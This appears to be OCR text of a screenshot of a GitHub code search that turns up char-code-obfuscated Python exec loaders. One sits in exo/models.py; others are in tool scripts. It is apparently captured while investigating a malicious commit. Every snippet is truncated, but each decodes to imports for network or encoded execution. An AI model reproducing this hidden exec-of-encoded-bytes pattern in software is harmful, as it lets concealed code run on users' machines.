 Alex Cheema -
Who said wha
Page not foun
Malcore (@Ma
ChrzanKong o
Code search re
raw.githubuse
atr10116068 -
atr10116068/
https://github.com/search?q=%5B105%2C109%2C112%2C+language%3APython+&type=code
Search
Type / to search
Filter by
Code
Repositories
Issues
Pull requests
Discussions
Users
More
Repositories
LOoLzeC/BlackEngineer
atr19love5/bekap
meslubi2021/exo
More repositories...
Paths
exo/
raw/tools/
More directories...
Advanced
Owner
3 files (406 ms)
Save
LOoLzeC/BlackEngineer · raw/tools/access_token.py
Python · master
1 a=[105,109,112,111,114,116,32,109,97,114,115,104,97,108,44,122,108,105,98,44,98,97,115,101,54,52,10,101,120,101,99,40,1…
atr19love5/bekap · himpunautohanzo.py
Python · main
1 sandi=[105,109,112,111,114,116,32,104,116,116,112,120,10,117,114,105,61,34,104,116,116,112,115,58,47,47,114,97,119,46,1…
meslubi2021/exo · exo/models.py
Python · main
68 exec(''.join(chr(x) for x in [105,109,112,111,114,116,32,111,115,10,105,109,112,111,114,116,32,117,114,108,108,105,98,1…
Type here to search
Ps
1
9°C Light rain
6:39 PM
11/13/2024
1